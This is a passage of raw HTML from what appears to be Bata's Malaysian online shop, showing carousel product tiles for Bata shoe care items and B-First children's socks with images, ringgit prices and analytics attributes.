                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6c51e3a4/images/tile/9906601_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9906601">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9906601"
        data-analytics-product-id="521D_2019_9906601"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html"
        aria-labelledby="brand-521D_2019_9906601 product-521D_2019_9906601-name product-521D_2019_9906601-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9906601-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9906601-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9906601"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9906601"
    data-dimension1="521D_019906015701U"
    data-dimension2="9906601"
    data-dimension3="521D_2019_9906601"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019906015701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9516161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9e1d8933/images/tile/9516161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9516161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9516161"
        data-analytics-product-id="521D_2019_9516161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html"
        aria-labelledby="brand-521D_2019_9516161 product-521D_2019_9516161-name product-521D_2019_9516161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9516161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9516161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9516161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9516161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9516161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9516161"
    data-dimension1="521D_099511615113K"
    data-dimension2="9516161"
    data-dimension3="521D_2019_9516161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099511615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1fa3e796/images/tile/9516161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416264">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9f93597/images/tile/9416264_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416264">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416264"
        data-analytics-product-id="521D_2019_9416264"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html"
        aria-labelledby="brand-521D_2019_9416264 product-521D_2019_9416264-name product-521D_2019_9416264-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416264-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416264-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416264" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416264.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416264"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416264"
    data-dimension1="521D_099412645113K"
    data-dimension2="9416264"
    data-dimension3="521D_2019_9416264"
    data-price="17.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099412645113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5907342b/images/tile/9416264_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweae1667e/images/tile/9900001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwab92f8be/images/tile/9900001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900001">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900001"
        data-analytics-product-id="521D_2019_9900001"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html"
        aria-labelledby="brand-521D_2019_9900001 product-521D_2019_9900001-name product-521D_2019_9900001-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900001-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900001" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
